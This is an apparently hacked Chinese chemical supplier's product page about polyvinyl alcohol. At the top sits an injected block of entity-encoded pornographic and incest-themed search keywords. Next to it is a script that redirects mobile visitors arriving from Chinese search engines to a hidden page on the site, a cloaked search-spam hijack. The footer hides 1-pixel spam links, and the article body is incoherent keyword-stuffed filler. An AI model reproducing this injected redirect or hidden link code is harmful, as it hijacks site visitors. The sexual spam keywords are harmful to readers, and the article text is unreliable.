

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sfsyzj.com/c11096.html
body_size: 22749
content:
<noscript><title>&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;</title>
<meta name="keywords" content="&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;">
<meta name="description" content="&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://sfsyzj.com/plugins/picplay/templates/top.html';}</script>

﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="360-site-verification" content="749ff7d438f3e006dd66aa10bcc31338" />

<title>哪些企业需要聚乙烯醇</title>





<meta name="keywords" content="哪些企业需要聚乙烯醇">

<meta name="description" content="我公司是多年专注哪些企业需要聚乙烯醇生产的厂家，生产的产品均符合行业内标准，哪些企业需要聚乙烯醇产品采用优良的原材料生产，公司以优良的哪些企业需要聚乙烯醇品质，优惠的价格，哪些企业需要聚乙烯醇受到广大客户的青睐。" />

<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />


<script type="text/javascript" src="js/jquery.js"></script>

<script type="text/javascript" src="js/global.js"></script>

<script type="text/javascript" src="js/www.js"></script>

<!--<script src="js/menu.js" type="text/javascript"></script>-->


<script type="text/javascript" src="js/www/msg.js"></script>

<script type="text/javascript" src="ztd/tz.js"></script>
</head>

<body>



<div class="top">

<Div class="top_x">



   <Div class="top_a">

      <Div class="top_a_a"><img  src="upfiles/201404/05/8b965f6e21f49ac0.png" alt="安丘市华联纤维素有限公司" border="0"></Div>

      <Div class="top_a_b"></Div>

      <Div class="clear"></Div>

   </Div>

   <div class="top_b">

     <ul style="display:none;">

		
		
		<li><a href="/" title="网站首页">网站首页</a>

       </li>

		
		<li><a href="aboutus.html" title="关于我们">关于我们</a>

       </li>

		
		<li><a href="/cs-news.html" title="新闻资讯">新闻资讯</a>

       </li>

		
		<li><a href="cs-pros.html" title="产品中心">产品中心</a>

       </li>

		
		<li><a href="/cs-industry.html" title="产品技术">产品技术</a>

       </li>

		
		<li><a href="marketing.html" title="网络营销">网络营销</a>

       </li>

		
		<li><a href="client.html" title="服务承诺">服务承诺</a>

       </li>

		
		<li><a href="contactus.html" title="联系我们">联系我们</a>

       </li>

		
		
     </ul>

     <Div class="clear"></Div>

     

<div id="mass88" class="mass88">

             <ul>



<li><a href="/" title="网站首页">网站首页</a>

	
</li>


<li><a href="aboutus.html" title="关于我们">关于我们</a>

	
</li>


<li><a href="/cs-news.html" title="新闻资讯">新闻资讯</a>

	
	<div>

	<table cellpadding="0" cellspacing="0" style="width:100%;">

		
	<tr>

		<td nowrap="nowrap"><a href="cs-gongsixinwen.html" title="集团动态" >集团动态</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-industry.html" title="技术支持" >技术支持</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-delivery.html" title="行业新闻" >行业新闻</a></td>

	</tr>

		
	</table>

	</div>

	
</li>


<li><a href="cs-pros.html" title="产品中心">产品中心</a>

	
	<div>

	<table cellpadding="0" cellspacing="0" style="width:100%;">

		
	<tr>

		<td nowrap="nowrap"><a href="cs-shipinjicmc.html" title="食品用CMC" >食品用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-jiajidianfennacms.html" title="羧甲基淀粉钠CMS" >羧甲基淀粉钠CMS</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-xidijicmc.html" title="洗涤剂用CMC" >洗涤剂用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-taocijiancaijicmc.html" title="陶瓷建材用CMC" >陶瓷建材用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-fangzhiyinranjicmc.html" title="纺织印染粘接用CMC"  style="font-size:11px;">纺织印染粘接用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-zaozhijicmc.html" title="造纸用CMC" >造纸用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-yancaowenxiangjicmc.html" title="烟草蚊香级CMC" >烟草蚊香级CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-shiyougongyejicmc.html" title="石油工业用CMC" >石油工业用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-dianhantiaodianchiyongcmc.html" title="电焊条电池用CMC" >电焊条电池用CMC</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-yagaojicmc.html" title="牙膏用CMC" >牙膏用CMC</a></td>

	</tr>

		
	</table>

	</div>

	
</li>


<li><a href="/cs-industry.html" title="产品技术">产品技术</a>

	
</li>


<li><a href="marketing.html" title="网络营销">网络营销</a>

	
</li>


<li><a href="client.html" title="服务承诺">服务承诺</a>

	
</li>


<li><a href="contactus.html" title="联系我们">联系我们</a>

	
</li>


             </ul>



<script type="text/javascript">

    var menu = document.getElementById("mass88");

    var lis = menu.getElementsByTagName("li");

    var las = menu.getElementsByTagName("a");

    for (var i = 0; i < 6; i++) {

        lis[i].num = i;

        lis[i].onmouseover = show;

    }

    function show() {

        var lias = lis[this.num].getElementsByTagName("a");

        for (var i = 0; i < lis.length; i++) {

            lis[i].className = ""

        }

        for (var i = 0; i < las.length; i++) {

            las[i].className = ""

        }

        lis[this.num].className = "block";

        lias[0].className = lias[0].id

    }

</script>

</div>

   </div>

    

</Div>

</div>

<div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="100%" height="100%">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="100%" height="100%" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>

<Div class="mass">



  <Div class="con_x">

     <Div class="con_x_left">

     

         <div class="box_a">新闻中心</div>

         <div class="box_b">

            <ul>

            
            
             <li><a href="cs-gongsixinwen.html">集团动态</a></li>

            
             <li><a href="cs-industry.html">技术支持</a></li>

            
             <li><a href="cs-delivery.html">行业新闻</a></li>

            
             



            </ul>

         </div>

         

         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <style type="text/css"><!--
.STYLE1 {color: #FF0000}
.STYLE2 {color: #CC0000}
.STYLE3 {color: #990000}
--></style><span style="color:#990000;"><span style="font-size:16px;">24小时全国服务热线：</span><br /></span><span style=""><span style=""><span style=""><span style=""><span style="font-size:24px;">18653661757</span></span></span></span></span><span style=""><br /><span style=""><span style=""><span style="color: rgb(153, 0, 0);"><span style="font-size:16px;">在线客服：</span></span><br /><span style=""><span style=""><span style="font-size:13px;">黄经理 18653661757</span></span></span></span></span></span><span style=""><span style=""><span style=""><span style="font-size:13px;"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=82308689&amp;site=qq&amp;menu=yes" target="_blank" style=""><span style=""><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:82308689:16" /></span></a><br />邮箱：262318@qq.com<br />邮编：262100<br />地址：山东省安丘市建设路87号 </span></span></span></span>           </Div>
         </Div><Div class="box_c" style="margin-top:10px;">
           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="42" border="0" /></div>
                    <Div>
            <Div class="clear"></Div>
          </Div>
          <Div class="news_b78">
            <ul>
                            <li>·<a href="c11476.html" title="膳食纤维素购买常识">膳食纤维素购买常识</a></li>
                            <li>·<a href="c11475.html" title="全国安全可靠的可再分散乳胶粉采购平台">全国安全可靠的可再分散乳胶粉</a></li>
                            <li>·<a href="c11474.html" title="可再分散乳胶粉公司库">可再分散乳胶粉公司库</a></li>
                            <li>·<a href="c11470.html" title="药用辅料业内价格更低">药用辅料业内价格更低</a></li>
                            <li>·<a href="c11469.html" title="错误使用可再分散乳胶粉对人体的危害">错误使用可再分散乳胶粉对人体</a></li>
                            <li>·<a href="c11468.html" title="适合范围广的食品添加剂">适合范围广的食品添加剂</a></li>
                            <li>·<a href="c11464.html" title="钢纤维销量">钢纤维销量</a></li>
                            <li>·<a href="c11463.html" title="抗车辙剂和其它产品比哪个更耐用">抗车辙剂和其它产品比哪个更耐</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
         </Div><Div class="box_c" style="display:none;">
           
           
</Div>
         

 

     

     </Div>

     <div class="con_x_right">

     

    

        <div class="content">

           <div class="content_a">

              <div class="content_a_a"><strong>羧甲基纤维素</strong></div>

              <div class="content_a_b">您当前所在的位置：

<a href="/">网站首页</a>


   
    

        &raquo; <a href="cs-jiajixianweisu.html">羧甲基纤维素</a> 

     

 
          

        

    

              </div>

           </div>

           <div class="content_b">

           

              

  

              <h1>哪些企业需要聚乙烯醇</h1>

              <div class="time">发布时间：2023-04-28 &nbsp; 点击率：337</div>

              <div class="conte">

              

               <p>　　在食品加工企业中发挥越来越重要的作用。以鼓浪屿申遗和票改为契机结合鼓浪屿码头。专注顾客需求，为顾客创造价值，是上工矢志不渝的追求。同时积极开展新技术新工艺新方法的研究。聚丙烯腈纤维价格与质量的差别。用户已达上千家，并已大量出口到国外市场。奖励或称号40余项，2005年，公司研发的高效节能低污染高温空气燃烧系统。科技兴企管理创新人才强企文化塑企五大战略。员工坚持不懈的努力下承接了多家大型企业的货物运输哪些企业需要聚乙烯醇业务。诚信做事铸就品牌实现双赢的经营理念。是本公司全体员工的原则真诚的信誉实在的服务。纤维素醚的制作方法视频。满足市场需求服务于社会各界共同携手共创未来。精湛优质的工艺制作和完善配套的售后服务。。技术水平和生产能力不断提高。哪里纤维素纤维制品厂家多。聚乙烯醇伴您走上发财好道路。聚丙烯酰胺的类型及发展趋势。哪家的纤维素纤维信誉高。可再分散乳胶粉首选厂家。持久耐用的羟乙基纤维素。更要有一种如临深渊如履薄哪些企业需要聚乙烯醇冰的诚惶诚恐和小心翼翼的意识。钢纤维主要由哪几个部分组成的。专业定制羟丙基甲基纤维素。什么牌子混凝土外加剂性能比较好。哪里的食品添加剂更放心。抗车辙剂种类是不是很多。质量保证的羟乙基纤维素。数控镗床数控车床铣床火花机线切割。成为我国能源业务品种最全的整体上市公司。建筑智能化工程专业承包资质和计算机信息系统集成资质。食品进出口交易会展会后都可以免费在该地进行。元自备服务车4台自有营业面积仓储面积平均安哪些企业需要聚乙烯醇全。</p>




              </div>

        
		
		<table width="100%">

		<tr>

			
			<td><span class="red">下一主题：</span><a href="c11472.html" title="木质纤维素在哪购买好">木质纤维素在哪购买好</a></td>

			
			
			<td align="right"><span class="red">上一主题：</span><a href="c11090.html" title="工程纤维专业有哪些">工程纤维专业有哪些</a></td>

			
		</tr>

		</table>

		
		
              

             

             

           </div>

        </div>



        

        

     

     </div>

     <Div class="clear"></Div>

  </Div>

<div class="foot" style="height:180px;">   
<font style="color:#F00; font-weight:bold;">友情链接：</font><a style="padding-left:10px;" href="http://www.sfsyzj.com" title="膳食纤维素" target="_blank">膳食纤维素</a><a style="padding-left:10px;" href="http://www.sfsyzj.com/" title="木质纤维素" target="_blank">木质纤维素</a><a style="padding-left:10px;" href="/" title="羧甲基纤维素" target="_blank">羧甲基纤维素</a><a style="padding-left:10px;" href="/" title="纤维素" target="_blank">纤维素</a><a style="padding-left:10px;" href="cs-shipinjicmc.html" title="食品级CMC" target="_blank">食品级CMC</a><a style="padding-left:10px;" href="cs-jiajidianfennacms.html" title="羧甲基淀粉钠CMS" target="_blank">羧甲基淀粉钠CMS</a><a style="padding-left:10px;" href="cs-xidijicmc.html" title="洗涤级CMC" target="_blank">洗涤级CMC</a><a style="padding-left:10px;" href="cs-taocijiancaijicmc.html" title="陶瓷建材级CMC" target="_blank">陶瓷建材级CMC</a><a style="padding-left:10px;" href="cs-fangzhiyinranjicmc.html" title="纺织印染级CMC" target="_blank">纺织印染级CMC</a><a style="padding-left:10px;" href="cs-zaozhijicmc.html" title="造纸级CMC" target="_blank">造纸级CMC</a><a style="padding-left:10px;" href="cs-yancaowenxiangjicmc.html" title="烟草蚊香级CMC" target="_blank">烟草蚊香级CMC</a>  <br />
   
   
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
  
  <br />
<li style=" margin-top:8px;">
  <p style="LINE-HEIGHT: 22px" align="center">安丘市华联纤维素有限公司<span style="LINE-HEIGHT: 22px">&nbsp;&nbsp;</span>主营：<a style="FONT-WEIGHT: bold" href="/">木质纤维素</a><span style="FONT-WEIGHT: bold"></span>，<a href="/"><strong>膳食纤维素</strong></a><span style="LINE-HEIGHT: 22px">&nbsp;&nbsp;</span>版权所有<br />服务时间：<span class="red"><strong><span style="color:#ff0000;">7×24小时</span></strong></span>&nbsp; 全国订购及服务热线：<span class="red"><strong><span style="color:#ff0000;">18653661757 黄经理<br /></span></strong></span>联系地址：<span style="white-space: normal; text-transform: none; word-spacing: 0px; float: none; text-align: center; font-style: normal; font-variant: normal; font-weight: normal; font-stretch: normal; font-size: 12px; line-height: 30px; font-family: Arial, 宋体; orphans: 2; widows: 2; letter-spacing: normal; background-color: rgb(255, 255, 255); text-indent: 0px; text-size-adjust: auto; -webkit-text-stroke-width: 0px; display: inline !important;"><span style=""><span style="color:#666666;">山东省安丘市建设路87号</span></span></span>&nbsp;&nbsp;&nbsp;邮政编码：262100　<a href="/index.php?c=sitemap&amp;f=baidu" target="_blank">网站地图</a> <span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.changyuanchina.com/">防水材料</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://fangzi.11che.com/">玻璃钢压力罐</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.yunfengjiangong.com/">家用发电机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://sumabc.com/">双面胶</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.wfliangxing.com/">沼气池设计</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://blooice.com/">挖泥船</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://kinmel.net/">聚酯纤维</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://yunfengjiangong.com/">发电机组</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://58aq.net/">冲孔板</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.hhea.cn/">多功能微耕机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.magicpower.com.cn/">金刚砂</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://cq65.net/">打梗机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://13sd.net/">花生剥壳机</a></span></p></li>
</div>
</Div>
 
 
 

</body></html>